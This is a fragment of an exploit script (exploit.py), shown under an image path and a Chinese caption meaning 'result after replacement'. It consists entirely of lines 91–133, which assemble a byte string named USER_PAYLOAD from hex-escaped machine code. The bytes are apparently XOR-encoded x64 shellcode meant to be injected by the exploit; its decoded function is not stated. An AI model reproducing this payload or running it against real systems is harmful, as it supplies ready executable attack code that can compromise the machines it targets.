 exploit.py
替换后结果
91 USER_PAYLOAD = b""
92 USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
93 USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\xb0\x27\xbb\x34\x42\x62\x34"
94 USER_PAYLOAD += b"\x06\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
95 USER_PAYLOAD += b"\x4c\x6f\x3a\xd0\xb2\x9d\xcb\xf9\x58\xeb\xbb\x34\x42"
96 USER_PAYLOAD += b"\x23\x65\x47\xe0\x75\xea\x7c\x73\xb0\x51\x4e\x3b\x75"
97 USER_PAYLOAD += b"\xdb\x7c\xc9\x30\x2c\x4e\x3b\x75\x9b\x62\x0a\xe9\x46"
98 USER_PAYLOAD += b"\x56\xf8\x28\x0c\x7e\x08\x2f\x05\xcf\xf8\x16\x7b\x98"
99 USER_PAYLOAD += b"\x7e\x03\x48\x04\x9c\x07\xfa\xf5\x8b\x6f\x75\x07\x71"
100 USER_PAYLOAD += b"\xc5\x56\x66\x0a\xe9\x66\x26\x3b\x65\x87\x7c\x43\xb2"
101 USER_PAYLOAD += b"\x52\x87\xc8\x3f\xb0\x36\x03\x33\x3b\x83\xc2\x27\xbb"
102 USER_PAYLOAD += b"\x34\xc9\xe2\xbc\x06\xb0\x27\xf3\xb1\x82\x16\x53\x4e"
103 USER_PAYLOAD += b"\xb1\xf7\xeb\xbf\x0a\x7a\x70\x8d\xf0\x07\xf2\x35\x92"
104 USER_PAYLOAD += b"\x81\x62\x4b\x81\xee\xf3\xcb\x8b\x23\xbf\x32\x38\x6f"
105 USER_PAYLOAD += b"\xba\xe2\x0a\x53\xf4\x47\x71\xee\xb6\x98\x03\x63\xf5"
106 USER_PAYLOAD += b"\x3e\x50\x52\x4a\x78\x41\x2e\x10\x0e\xf5\x1e\x6a\x41"
107 USER_PAYLOAD += b"\x9a\x3a\x70\x8d\xf0\x03\xf2\x35\x92\x04\x75\x8d\xbc"
108 USER_PAYLOAD += b"\x6f\xff\xbf\x02\x7e\x7d\x07\x60\x66\x30\x30\xca\x2a"
109 USER_PAYLOAD += b"\x35\xd6\xf1\x7f\xfa\x6c\x1c\x3b\x6e\x47\xe8\x66\xe2"
110 USER_PAYLOAD += b"\x75\x18\x2a\xb7\xea\x90\x66\xe9\xcb\xa2\x3a\x75\x5f"
111 USER_PAYLOAD += b"\xea\x6f\x30\x26\xab\x29\xcb\xf9\x4f\x7a\xf2\x8a\x35"
112 USER_PAYLOAD += b"\x11\x06\x59\x83\x15\xbb\x34\x03\x34\x7d\x8f\x56\x6f"
113 USER_PAYLOAD += b"\x3a\xd8\xe2\x63\x34\x06\xf9\xae\x5e\x7c\x73\xa2\x64"
114 USER_PAYLOAD += b"\x56\xf9\xe0\x7f\x36\x42\x73\x68\x47\xe4\x6e\x32\xd0"
115 USER_PAYLOAD += b"\x0e\xeb\xc5\x47\x0a\x6b\xcc\x12\x45\x9d\xe1\x4a\x39"
116 USER_PAYLOAD += b"\xcd\xd3\x35\x43\x62\x34\x5f\xf1\x9d\x92\xb4\x29\x62"
117 USER_PAYLOAD += b"\xcb\xd3\xda\x25\xe2\x64\x12\x2f\x05\xcf\xfd\x16\x7b"
118 USER_PAYLOAD += b"\x7c\xbd\xa2\x7c\x8f\x72\x66\x01\xde\x4d\xbd\xd4\xf9"
119 USER_PAYLOAD += b"\x65\x6f\x32\xf3\x28\x72\x75\x5e\xfc\xae\x59\x7c\xcb"
120 USER_PAYLOAD += b"\x9b\x75\xbc\x72\xfc\x8c\x53\xbd\xb7\x7c\x37\x62\x6f"
121 USER_PAYLOAD += b"\x32\xcd\x03\xd8\x83\xef\x88\xd8\x44\xe1\x0f\x53\xf4"
122 USER_PAYLOAD += b"\x4e\x81\xf5\xf3\xbd\xbb\x23\x8e\x72\x5c\x1c\x5a\xcb"
123 USER_PAYLOAD += b"\x97\x2a\xbd\xff\xf8\xae\x7c\x75\xf8\x17\x5a\x4b\xd1"
124 USER_PAYLOAD += b"\xd8\x6e\x7c\xc3\xa6\x84\x04\xb0\x27\xf3\xb7\xae\x72"
125 USER_PAYLOAD += b"\x7c\x8f\x52\x6a\x8a\xfd\x28\x66\x75\x5e\xf8\xae\x42"
126 USER_PAYLOAD += b"\x75\xf8\x60\xed\xce\xef\xd8\x6e\x7c\xc1\xa6\x14\x58"
127 USER_PAYLOAD += b"\x39\xd1\xd1\x74\x03\x3b\x5c\x06\xa0\x27\xbb\x75\x1a"
128 USER_PAYLOAD += b"\x2a\xbd\xf4\xf8\x16\x72\x75\xf8\x3a\x90\x55\x55\xd8"
129 USER_PAYLOAD += b"\x6e\x7c\xcb\xa1\x7d\x8f\x77\x6a\x8a\xfd\x0b\xeb\xc4"
130 USER_PAYLOAD += b"\x4e\x39\xfd\xf3\xbd\xbb\x23\x8e\x04\x69\xef\xe4\xcb"
131 USER_PAYLOAD += b"\x97\x2a\x35\xc5\xf8\x0e\x7d\x7c\xc7\x94\x41\xe7\xf1"
132 USER_PAYLOAD += b"\xd8\x5c\x6c\x28\x62\x6d\x4f\x77\xe5\x4b\x81\xe0\x34"
133 USER_PAYLOAD += b"\xcb\xd3"
134